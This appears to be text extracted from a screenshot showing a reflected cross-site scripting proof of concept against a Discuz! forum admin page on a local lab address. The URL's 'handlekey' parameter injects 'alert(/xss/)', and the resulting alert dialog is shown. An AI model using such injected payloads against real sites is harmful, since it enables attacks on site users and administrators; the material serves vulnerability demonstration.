 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Discuz! Board - Powere...
192.168.1.170:7777/admincp.php?infloat=yes&handlekey=123);alert(/xss/);//
搜索
Discuz!
Discuz! Board »
Discuz! Board
/xss/
确定